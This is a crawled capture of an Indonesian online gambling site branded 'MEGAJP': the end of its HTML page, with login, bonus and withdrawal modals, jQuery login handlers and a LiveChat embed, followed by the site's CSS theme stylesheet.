																																														<li class="bank-status"><a class="ovo online"></a></li>
																																														<li class="bank-status"><a class="gopay online"></a></li>
																																														<li class="bank-status"><a class="linkaja online"></a></li>
																																														<li class="bank-status"><a class="QRIS online"></a></li>
																														</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-7"></div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
							<li class="bank-info"><a></a></li>
						</ul>
					</div>
				</div>
			</div>  
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="statement-text">
					<p><span><center><h1>MEGAJP | Platform Hiburan Online dengan Akses Cepat & Stabil</h1></center></span></p>
					<!-- <p><span>We are legitimately licensed by the PAGCOR, Philipines.</span></p> -->
				</div>
			</div>
		</div>
	</div>
</div>
  
         <!-- / footer -->

  
  <!-- roll to -->
  <div class="rollto" style="display: none;">
	<a href="javascript:;" title="Back to top" class="scrolltop">
		<i class="fa fa-angle-up"></i>
	</a>
	<a href="javascript:;" title="Back to bottom" class="scrollbottom">
		<i class="fa fa-angle-down"></i>
	</a>
</div>  <!-- / roll to -->

  <!-- error modal -->
  <div id="show-error-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" role="alert">
			<span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
			<span class="sr-only">Error:</span>
			
		</div>
	</div>
</div>  <!-- / error modal -->

  <!-- login modal -->
  <div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="loginLabel">Login Anggota</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<form method="post" action="https://quantumprophecy.com/login" id="formLoginPopup" autocomplete="off">
					<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtUserNamePopup" name="username" autocomplete="on" title="Username" class="form-control" placeholder="Username" autofocus />
						<i class="fas fa-user fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="password" id="txtLoginPasswordPopup" name="password" title="Kata Sandi" class="form-control" placeholder="Kata Sandi" />
						<i class="fas fa-lock fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="hidden" id="txtTargetCasino" name="target_casino" class="form-control" />
						<!-- <i class="glyphicon glyphicon-lock form-control-feedback"></i> -->
					</div>
					<!--<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtInvalidation" name="captcha" title="Validation" class="form-control verify-input-popup" maxlength="4" placeholder="Validation" />
						<div class="verify-popup">
							<img alt="Verify Code" id="captcha-login-popup" src="https://quantumprophecy.com/captcha/login?mSQSPE0T" class="verify-img pointer" />
							<img alt="Refresh Code" id="re-captcha-login-popup" src="https://quantumprophecy.com/assets/img/icon/icon-refresh.png" class="refresh-img pointer" />
						</div>
					</div>-->
					<div class="alert alert-danger mt-10" style="display:none;" id="login-message-error"><ul></ul></div>
					<input type="submit" id="btnLoginPopup" name="Submit" class="btn btn-primary btn-md btn-block text-uppercase mtb-10" value="Masuk" />
					<a href="https://quantumprophecy.com/password/reset">Lupa Kata Sandi ?</a>
				</form>
			</div>
			<div class="modal-footer">
				<a href="https://quantumprophecy.com/register" class="btn btn-success btn-md btn-block text-uppercase">Daftar</a>
			</div>
		</div>
	</div>
</div>
  <!-- / login modal -->

  <!-- validation error modal -->
  <div id="show-error-validation-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" style="margin-top:15px">
			<ul>
				<div id="show-error-validation-modal-content"> 
									</div>
			</ul>
		</div>
	</div>
</div>  <!-- / validation error modal -->

  <!-- transfer balance modal -->
  <!-- <div class="modal fade" id="popUpTransfer" tabindex="-1" role="dialog" aria-labelledby="popUpTransferLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
				<form method="post" action="https://quantumprophecy.com/wallet/cashin" id="formPopUpTransfer" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_transfer"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="cAdeOZ0vZV9KqBLo3r2ZmoAX7kBzzrDbKdV3udNG">
					<button type="submit" name="Submit" id="submitCashIn" class="btn btn-success btn-lg btn-block text-uppercase mb-10" data-loading-text="<i class='fa fa-spinner fa-spin'></i> Loading...">Transfer All</button>
					<a href="javascript:void(0);" data-href="https://quantumprophecy.com/wallet" class="opennewbig" data-dismiss="modal">Manage Dompet <i class="fa fa-angle-right" aria-hidden="true"></i></a>
				</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / transfer balance modal -->

  <!-- manage balance modal -->
  <!-- <div class="modal fade" id="popUpDeposit" tabindex="-1" role="dialog" aria-labelledby="popUpDepositLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
				<form method="post" action="https://quantumprophecy.com/wallet/cashin" id="formPopUpDeposit" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_deposit"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="cAdeOZ0vZV9KqBLo3r2ZmoAX7kBzzrDbKdV3udNG">
											<a href="javascript:void(0);" data-href="https://quantumprophecy.com/deposit" class="opennewbig btn btn-primary btn-lg btn-block text-uppercase mtb-10" data-dismiss="modal" style="color: #fff;">Deposit</a>
									</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / manage balance modal -->

  <!-- bonus notification modal -->
  <style>
	.close {
	float: right;
    font-size: 2.8rem;
    font-weight: 800;
    line-height: 0;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
	padding: 0.5rem;
	position: absolute;
	right: 0.1rem;
	top: 1.3rem;

	}
	.modal-body {
	position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 2rem;
	}
</style>


<div class="modal fade" id="bonusPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" data-backdrop="false">
	<div class="modal-dialog bonus" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<!-- Weekly bonus popup -->
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				  </button>
				<div class="popup-bonus">
					<h4>Selamat! Anda mendapatkan bonus:</h4>
					<h2 id="bonus_week_val">-</h2>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / bonus notification modal -->

  <!-- level up notification modal -->
  <a href="https://quantumprophecy.com/off/level">
	<div class="modal rank fade" id="levelPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" style="padding-top: 2%;"> <!-- data-backdrop="false" -->
		<div class="modal-dialog bonus" role="document" style="max-width: 100%;">
			<center>
				<img id="levelUpImage" src="" alt="Rank level up" />
				<p style="font-size: 20px;color: #fff;" id="level_up_text">-</p>
				<div style="text-align: center;">
					<button type="button" class="btn btn-success btn-lg" data-dismiss="modal">Play Now</button>
				</div>
			</center>
		</div>
		<!-- <div class="modal-dialog bonus" role="document">
			<div class="modal-content">
				<img id="levelUpImage" src="" alt="Rank level up" />
			</div>
		</div> -->
	</div>
</a>  <!-- / level up notification modal -->

  <!-- failed withdraw notification modal -->
  <div class="modal fade" id="popUpFailedWd" tabindex="-1" role="dialog" aria-labelledby="popUpFailedWdLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-danger">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Mohon Maaf</h4></div>
					<div style="text-align: center;">Saat ini kita tidak dapat memproses pemindahan dana anda.<br> Harap mencoba kembali setelah beberapa saat.</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / failed withdraw notification modal -->

  <!-- time limit notification modal -->
  <div class="modal fade" id="popUpTimeLimit" tabindex="-1" role="dialog" aria-labelledby="popUpTimeLimitLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body" style="font-size: 12px;">
				<div class="" style="" id="time-limit-message-error">
					<div style="text-align: center;">
						<div style="text-align: center;"><img src="https://quantumprophecy.com/assets/img/balance-loading.gif" alt="loading"></div>
						Mohon menunggu, transaksi anda sedang dalam proses <span id="time-limit-counter">.</span>s
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
  <!-- / time limit notification modal -->

  <!-- calibrating process modal -->
  <style type="text/css">
	.spinner, .spinner-parlay {
		width: 50px;
		height: 50px;
		background: url(https://quantumprophecy.com/assets/img/loader.gif) center center no-repeat;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9999;
		display: none;
	}
	.spinner-initial, .spinner-initial-parlay {
		display: block;
	}
</style>
<div class="modal fade" id="loading-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="spinner-parlay spinner-initial-parlay" style="display: none;"></div>  
</div>   <!-- /calibrating process modal -->

  <!-- game launch modal -->
  <style type="text/css">
	.game-launch-spinner {
		width: 50px;
		height: 50px;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9998;
		display: block;
		color: white;
		font-size: 35px;
	}
</style>
<div class="modal fade" id="game-launch-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="game-launch-spinner">
		<i class="fas fa-circle-notch fa-spin"></i>
	</div>
</div>  <!-- /game launch modal -->

  <!-- incomplete game modal -->
  <div class="modal fade" id="incompleteGameModal" tabindex="-1" role="dialog" aria-labelledby="incompleteGameLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-warning">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Unfinished Game</h4></div>
					<div style="text-align: center;">Whoops! It seems that you have a running game going before you disconnected.</div>
					<div style="text-align: center;">Please click on this link to complete the unfinished game.</div>
					<div style="text-align: center;">
												<a href="" target="_blank" id="incomplete-game-url">>> Click Here <<</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- /incomplete game modal -->


  <script>
    var fontawesomecss = document.createElement('link');
    fontawesomecss.rel = 'stylesheet';
    fontawesomecss.href = 'https://quantumprophecy.com/assets/css/fontawesome.all.min.css?v=9.3.4';
    fontawesomecss.type = 'text/css';
    var fadefer = document.getElementsByTagName('link')[0];
    fadefer.parentNode.insertBefore(fontawesomecss, fadefer);
  </script>
  <script src="https://quantumprophecy.com/assets/js/modernizr-custom.js?v=9.3.4"></script>
  <script src="https://quantumprophecy.com/assets/js/jquery-3.6.3.min.js?v=9.3.4"></script>
  <script src="https://quantumprophecy.com/assets/js/popper.min.js?v=9.3.4"></script>
  <script src="https://quantumprophecy.com/assets/js/bootstrap.min.js?v=9.3.4"></script>
  <script src="https://quantumprophecy.com/assets/js/marquee.min.js?v=9.3.4"></script>
  <script src="https://quantumprophecy.com/assets/js/owl.carousel.min.js?v=9.3.4"></script>
  <script src="https://quantumprophecy.com/assets/js/jquery.lazyload.js?v=9.3.4"></script>
  <script src="https://quantumprophecy.com/assets/js/main.js?v=9.3.4"></script>
  <script src="https://quantumprophecy.com/assets/js/accounting.min.js?v=9.3.4"></script>
  <script src="https://quantumprophecy.com/assets/js/bootstrap-progressbar.min.js?v=9.3.4"></script>
  <script src="https://quantumprophecy.com/assets/js/jquery.sticky.js?v=9.3.4"></script>
  <script src="https://quantumprophecy.com/assets/js/plugins/progressbar.js?v=9.3.4"></script>
    <script>
    $(document).ready(function() {
      $('[data-toggle="popover"]').popover();
      $('#re-captcha-login').click();
      // $('.progress .progress-bar').progressbar({
      //   display_text: 'center',
      //   use_percentage: false,
      //   amount_format: function(p, max, min) {return p + ' / ' + max;}
      // });
      // $('#progress-header .progressbar-back-text').css('display', 'none');
      // $('#progress-header .progressbar-front-text').css('display', 'none');
      $(".close-btn").click(function(event){
            event.preventDefault(); // Mencegah navigasi saat klik tombol "X"
            event.stopPropagation(); // Mencegah klik menyebar ke <a>
            $(this).parent().fadeOut(); // Hilangkan hanya ikon yang diklik
        });

      $("#showPassword").click(function() {
        var passwordField = $("#txtLoginPassword");
        var fieldType = passwordField.attr("type");
        
        if (fieldType === "password") {
            passwordField.attr("type", "text");
            $(this).addClass('fa-eye').removeClass('fa-eye-slash');
        } else {
            passwordField.attr("type", "password");
            $(this).addClass('fa-eye-slash').removeClass('fa-eye');
        }
      });

      var navbar = $(".navbar > div > div > div > ul > li").length;
      if (navbar > 12) {
        $(".msg-wrapper").css("margin-top", "12.5em");
      }
      
    });

          // Every time a modal is shown, if it has an autofocus element, focus on it.
$('.modal').on('shown.bs.modal', function() {
  $(this).find('[autofocus]').focus();
});

$('.login-modal').on('click', function() {
  casinoNext = $(this).data('id');
});

$('#formLoginPopup').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $.ajax({
    url: "https://quantumprophecy.com/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: { 'X-CSRF-TOKEN': result.m},
          type: "POST",
          url: "https://quantumprophecy.com/login",
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://quantumprophecy.com/dashboard'; 
              }else{
                window.location = 'https://quantumprophecy.com/dashboard'; 
              };
            }else{
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              $('#login-message-error').html(message);
              $('#login-message-error').show();
              setTimeout(function(){ 
                $('#login-message-error').hide();
                $('.modal-backdrop').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        window.location = '/dashboard';
      }
  }});
  
});

$('#formLoginHeader').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $('#loading-modal').modal({backdrop: 'static', keyboard: false});
  $('.spinner-parlay').show();
  
  $.ajax({
    url: "https://quantumprophecy.com/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: {'X-CSRF-TOKEN': result.m},
          type:'POST',
          url:'https://quantumprophecy.com/login',
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://quantumprophecy.com/dashboard'; 
              } else {
                window.location = 'https://quantumprophecy.com/dashboard'; 
              };
            } else {
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              console.log(data);
              $('#show-error-validation-modal-content').html(message);
              $('#show-error-validation-modal').modal('show');
              setTimeout(function(){ 
                $('#show-error-validation-modal').modal("hide"); 
                $('.modal-backdrop').hide();
                $('#loading-modal').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        alert(4);
        window.location = '/dashboard';
      }
    }
  });
  
});
    
    
    
    var getUrlParameter = function getUrlParameter(sParam) {
        var sPageURL = window.location.search.substring(1),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i;

        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
            }
        }
        return false;
    };

  </script>

  <!-- Start of LiveChat (www.livechatinc.com) code -->
  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 14796252;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/14796252/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <!-- End of LiveChat code -->

  <script>
  $( document ).ready(function() {
    var isEnabled = $("#is-enabled").val();
    if (isEnabled == true) {
      $('#show-banner-modal').modal('show');
    };

    $('.owl-carousel').owlCarousel({
      dots:true,
      items:1,
      loop:true,
      autoplay: true,
      autoplayTimeout: 8000,
      autoplayHoverPause: true
    });

    $("img.lazyload").lazyload();
    $("img.lazyload").trigger('appear')

                });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9bf2b1550adca87d","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"c049cccda8a240ffbcbaf440ffb209bc","b":1}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaqg/css/style.css?v=9.3.4
body_size: 7721
content:
	/* ==========================================================================
   IDN Sport styles staging
   ========================================================================== */

   /* ========= General ======== */
   @font-face {
    font-family: 'montserrat';
    src: url('../fonts/montserrat-regular.eot');
    src: url('../fonts/montserrat-regular.eot?#iefix') format('embedded-opentype'),
    url('../fonts/montserrat-regular.woff') format('woff'),
    url('../fonts/montserrat-regular.ttf') format('truetype'),
    url('../fonts/montserrat-regular.svg#montserratregular') format('svg');
    font-weight: normal;
    font-style: normal;
  }

  /* ========= General ======== */
  html, body {
    font-size: 11px;
    font-family: 'montserrat',Tahoma,"Microsoft Yahei",Arial,Helvetica;
    -webkit-text-shadow: rgba(255,255,255,0.01) 0 0 1px;
    background: #000;
  }

  .main  {
    background: #000000 url(../img/bg-main.jpg) center center no-repeat;
    background-size:  cover;
  }

  div.content-body {
    /*background-color: rgba(10, 12, 24, 1);*/
  }

  .games-body {
    background: #111111 url(../img/bg-games.jpg) top center no-repeat;
  }

  .slot {
    background: url(../img/bg-slot.jpg) top center no-repeat;
  }

  .sports {
    background: url(../img/bg-sports.jpg) top center no-repeat;
    background-position-y: -29px;
  }

  a {
    text-decoration: none;
    outline: none;
    color: #b3d100;
  }

  a:hover, a:focus {
    text-decoration: none;
    color: #fff;
  }

  h1.normal-heading {
    color: #fff;
    text-transform: uppercase;
    font-weight: bolder;
    text-shadow: 3px 0px 3px rgba(2, 3, 3, 0.9);
    /*-webkit-text-stroke: 1px #212121;*/
  }

  /* ========= Header ======== */
  .header {
    /*border-bottom: 3px solid #362051;  */
    background: #12050f url(../img/bg-header.jpg) center center no-repeat;
    background-size: cover;
  /*background-repeat: no-repeat;
  background-size: 100% 117px;
  background-position-x: -3px;*/
  /*background: rgba(1,11,31,.85);*/
}

.header-cover {
  background-image: url(../img/logo-big.png);
  background-repeat: no-repeat;
  background-position: 15px 5px;
}

.g_left {
  width: 21px;
  background: url(../img/gleft_bg.png) no-repeat scroll right top transparent;
  height: 22px;
  float: right;
}

.g_right {
  width: 21px;
  background: url(../img/gright_bg.png) no-repeat scroll left top transparent;
  height: 22px;
  float: right;
  margin-right: -21px;
}

.topmenu {
  color: #1a012b;
  line-height: 1.2;
  font-size: 11px;
  font-family: 'montserrat',Tahoma,"Microsoft Yahei",Arial,Helvetica;
  font-weight: 500;
}

.topmenu ul {
  background: #bb7a00;
  border-radius: 0 0 2px 2px;
  -moz-border-radius: 0 0 2px 2px;
  -webkit-border-radius: 0 0 2px 2px;
}

.topmenu > ul > li {
  border-right: solid 1px #ffffff;
}

.topmenu li a {
  color: #ffffff;
}

.topmenu li a:hover {
  color: #111111;
  text-decoration: underline;
}

.topmenu .join a {
  color: #ffffff;
}

.topmenu .join a:hover {
  /* color: #fed063 !important; */
}

.opennew i{
  color:#ffffff ! important;
}

.opennew span{
  color: #ffffff ! important;
}

.opennew span:hover{
  color: #111111 ! important;
}

.btn-login {
  background-color: #333366;
  border-radius: 2px;
  color: #fff;
  font-weight: 400;
  line-height: 23px;
  font-size: 14px;
  text-transform: uppercase;
}

.btn-login:hover {
  background-color: #5d5a5a;
  text-decoration: none;
  color: #c2c2c2;
}

.hdcontent {
  font-size: 12px;
}

.login-panel {
  margin: 12px 0 10px;
  line-height: 28px;
}

.login-panel-ins {
  margin: 5px 0 10px;
  line-height: 28px;
}

.input-login, .verify-login, .form-control {
  border: 1px solid rgba(131, 149, 165, 0.30);
  background: #fff;
  font-size: 11px;
  border-radius: 2px;
  color: #000;
}

/* ========= Navbar ======== */
.navbar {
  background-color: #ffde00;
  background-image: -moz-linear-gradient(top, #ffde00 0%, #b57100 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffde00), color-stop(100%,#b57100));
  background-image: -webkit-linear-gradient(top, #ffde00 0%,#b57100 100%);
  background-image:      -o-linear-gradient(top, #ffde00 0%,#b57100 100%);
  background-image:         linear-gradient(top, #ffde00 0%,#b57100 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffde00', endColorstr='#b57100',GradientType=0 );
  /*-webkit-box-shadow: inset 0px 0px 25px 0px rgba(0,0,0,0.75);
  -moz-box-shadow: inset 0px 0px 25px 0px rgba(0,0,0,0.75);
  box-shadow: inset 0px 0px 25px 0px rgba(0,0,0,0.75);*/
}

.navbar .nav > li > a {
  font-family: 'montserrat',Tahoma,"Microsoft Yahei",Arial,Helvetica;
  font-size: 14px;
  font-weight: 800;
  color: #ffffff;
}

.navbar .nav > li:hover, .navbar .nav li.active, .navbar .nav li .current, .navbar .nav li .hover,
.navbar .nav > li > a:hover, .navbar .nav > li:focus, .navbar .nav > li > a:focus {
  background-color: #fe1919;
  background-image: -moz-linear-gradient(top, #fe1919 0%, #980101 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fe1919), color-stop(100%,#980101));
  background-image: -webkit-linear-gradient(top, #fe1919 0%,#980101 100%);
  background-image:      -o-linear-gradient(top, #fe1919 0%,#980101 100%);
  background-image:         linear-gradient(top, #fe1919 0%,#980101 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fe1919', endColorstr='#980101',GradientType=0 );
  color: #ffffff;
}

.navbar .nav > li.trans:hover, .navbar .nav > li.trans:hover a, .navbar .nav > li.trans a:hover,
.navbar .nav > li.trans:focus, .navbar .nav > li.trans:focus a, .navbar .nav > li.trans a:focus {
  background: transparent !important;
}

/* ========= Subnavbar ======== */
.subnavbar {
  background: url('../img/subnavbar-bg.jpg') #103d5a bottom repeat-x;
}

.pagetype a.nav-club span {
  color: #fff;
  font-size: 16px;
  letter-spacing: 1px;
  font-weight: 300;
}

.pagetype a.nav-club:hover .nav-bg {
  /*background: url(../img/nav-club-hover.jpg) #00bbca top center no-repeat;*/
  background-color: #1c4b69;
}

.pagetype a.nav-club:hover .btns {
  background: rgb(17,86,98); /* Old browsers */
  background: -moz-linear-gradient(top,  rgba(17,86,98,1) 41%, rgba(18,158,160,1) 99%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  rgba(17,86,98,1) 41%,rgba(18,158,160,1) 99%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  rgba(17,86,98,1) 41%,rgba(18,158,160,1) 99%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#115662', endColorstr='#129ea0',GradientType=0 ); /* IE6-9 */
  border: 0 none;
  color: #fff;
}

.pagetype a.nav-club .btns {
  color: #2f9fa3;
  line-height: 26px;
  font-size: 14px;
  text-transform: uppercase;
}

/* ========= Main ======== */
.msg .marquee-wrapper .marquee {
  color: #ffffff;
  font-size: 12px;
  font-weight: bold;
}

.slide-wrapper, .big-slide-wrapper, .promo1, .promo2, .misc > a > img, .misc > span > a > img {
  /*-webkit-box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.75);
  -moz-box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.75);
  box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.75);*/
}

.clubs a {
  font-weight: 500;
  font-size: 12px;
}

.clubs a div h3 {
  font-size: 14px;
  color: #00a5e7;
  background: rgba(12, 5, 56, .2);
  border: 1px solid #00a5e7;
  border-radius: 2px;
}

.clubs a:hover h3 {
  color: #ffffff;
  border: 1px solid #ffffff;
}

.clubs a div p {
  color: #fff;
  font-size: 13px;
}

.game-list li, .game-list2 li {
  background-color: #1a1a1a;
}

.game-list li:hover, .game-list2 li:hover {
  background: rgba(35, 175, 12, 0.82);
  color: #fff;
}

.game-list li img, .game-list2 li img {
  border: 2px solid #29DE0B;
}

.game-list li span, .game-list2 li span {
  line-height: 36px;
  font-size: 14px;
  color: #fff;
}

.game-list li p, .game-list2 li p, .top-games p {
  background-color: rgba(0, 0, 0, 0.2);
}
.game-list2 li .game-jackpot {
  background-color: #1A72B6;
  color:#fff;
  font-size: 13px;
}

.game-list a, .game-list2 a, .top-games a {
  background-color: #0b3e02;
  border: 1px solid rgb(32, 99, 20);
  color: #e9ff32;
  font-size: 14px;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.6);
  box-shadow: 0px 2px 6px #000;
  border-radius: 2px;
  text-transform: uppercase;
}

.game-list a:hover, .game-list2 a:hover, .top-games a:hover {
  background-color: #0b3e02;
  border-color: rgb(32, 99, 20);
  color: #fff;
}

.poker-insight {
  background: rgba(47, 47, 47, .75);
  border-radius: 2px;
}

.poker-caption h4 {
  line-height: 18px;
  color: #fff;
  font-size: 14px;
}

.poker-caption h4 span {
  font-size: 11px;
}

.maintain {
  background: url(../img/bgblack.png) no-repeat transparent;
  font-weight: normal;
  font-size: 24px;
  color: #fff;
}

.have-account {
  font-size: 36px;
  color: #fff;
  text-transform: uppercase;
  font-weight: bolder;
  text-shadow: 3px 0px 3px rgba(2, 3, 3, 0.9);

}

#studio-list > a > .studio1, #studio-list > a > .studio2 {
  color: #fff;
}

.std1, .std2 {
  border: 1px solid transparent;
  border-color: #404040;
}

.std-hover {
  border-color: #72a416 !important;
}

.std-play-btn1, .std-play-btn2 {
  background: rgba(0,0,0,.8);
}

.std-play-btn1 span, .std-play-btn2 span {
  background: #72a416;
  color: #000000;
  text-transform: uppercase;
  font-size: 21px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}

.std-play-btn1 span:hover, .std-play-btn2 span:hover {
  color: #fff;
}

.std-btn {
  background: #1a1a1a;
  font-size: 18px;
}

/* ========= Footer ======== */
.footer {
  background: #000;
  border-top: 1px solid #383838;
  color: #fff;
}

.footer, .footer a {
  font-size: 12px;
  font-weight: normal;
}

.footer a{
  color: #ffffff;
}

.footer a:hover, .footer a:focus {
  color: #ffffff;
  text-decoration: underline;
}

.footer hr {
  border-top: 1px solid #3c3c3c;
}

.footer .nav-links h6 {
  font-weight: 600;
}

.footer ul.ul-horizontal li {
  font-size: 11px;
}

.footer .statement-img li a {
  background: url("../img/icon/ftr-ico.png");
  background-position: -0px 0px;
  background-repeat: no-repeat;
}

.footer .statement-text {
  font-size: 11px;
}

.footer span {
  color: #616161;
}

.footer .copyright {
  color: #616161;
}

/* ========= Forms ======== */
.sub-bar {
  background-color: #111111;
  font: 700 14px/36px Tahoma;
  border: 1px solid #111111;
  color: #fff;
}

.sub-bar label {
  background: #111111;
  line-height: 28px;
  color: #fff;
  font: 700 14px/22px 'montserrat';
}

.red {
  color: #ff6326;
}

.main .tb-table {
  color: #fff;
}

#reg-main, #reg-success, #reg-activate, #reset-step1, #reset-step2, #reset-success, #banking, .currency {
  background: rgba(0, 0, 0, .7);
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
}

#reg-success, .currency {
  color: #fff;
}

#reg-main .popover{ 
  background-color: #FFFFCC !important;
  font: 11px/15px 'montserrat';
  color: #F60;
}

.reg_content b, .reg_content2 b {
  font: 700 12px/22px 'montserrat';
  color: #b3d100;
}

.reg_content table th, .reg_content2 table th {
  font-size: 12px;
  font-weight: 100;
  color: #fff;
}

.reg_done.reg_content th, .reg_done.reg_content td {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}

.reg_content table td {
  font-size: 12px;
  color: #fff;
}

.reg_content select {
  border: 1px solid #394550;
  border-radius: 2px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
  color: #000;
  font-size: 12px;
  line-height: 16px;
  background-color: #fff;
}

.btn-primary {
  color: #000000 !important;
  background: #fffea6; /* Old browsers */
  background-image: -moz-linear-gradient(top, #fffea6 0%, #b6923c 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fffea6), color-stop(100%,#b6923c));
